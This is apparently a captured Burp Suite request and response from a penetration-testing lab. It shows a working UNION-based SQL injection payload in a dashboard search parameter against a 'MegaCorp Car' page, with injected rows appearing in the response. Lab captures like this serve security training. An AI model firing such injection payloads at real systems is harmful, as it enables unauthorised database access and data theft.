 Request
Pretty Raw Hex
\n
1 GET /dashboard.php?search=Elixir'+union+select+1,'test','test',version(),'test'+--+- HTTP/1.1
2 Host: 10.129.22.93
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Sec-GPC: 1
8 Connection: keep-alive
9 Referer: http://10.129.22.93/dashboard.php?search=test%27+
10 Cookie: PHPSESSID=95ie58c9jvmn84k7klr3iuahfv
11 Upgrade-Insecure-Requests: 1
12 DNT: 1
13 Priority: u=0, i
14
15
Response
Pretty Raw Hex Render
MegaCorp Car
Name Type
Elixir Sports
test test